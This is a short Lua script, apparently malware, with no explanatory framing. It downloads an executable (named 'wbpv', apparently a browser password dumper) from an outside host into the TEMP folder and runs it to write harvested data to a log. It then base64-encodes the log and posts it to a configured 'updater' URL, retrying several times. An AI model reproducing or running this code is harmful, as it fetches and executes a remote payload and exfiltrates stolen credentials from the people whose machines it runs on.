 local mime = require("mime")
local http = require("socket_http")
local process = require("process")
local url_escape = require("socket.url").escape

local wbpv = os.getenv("TEMP") .. "\\" .. os.tmpname() .. "_.exe"
local logfile = os.getenv("TEMP") .. "\\" .. os.tmpname() .. "_.log"

print("wbpv: %s", wbpv)
print("logfile: %s", logfile)

for i = 0, 2 do
    if http.save("http://aa1.super5566.com/445.exe", wbpv) then
        local commandline = string.format("%s /stab %s", wbpv, logfile)
        print("wbpv: commandline: %s", commandline)
        local p = process.new(commandline)
        if p then
            while p:ping() do Sleep(1) end
            local f = io.open(logfile)
            if f then
                data = string.format("name=wbpv.txt&body=%s", mime.b64(f:read("*a")))
                local body, code = http.request(config.Updater.url, data)
                f:close()
                print(code)
                if code == 200 then
                    break
                end
            end
        end
    end
    Sleep(30)
end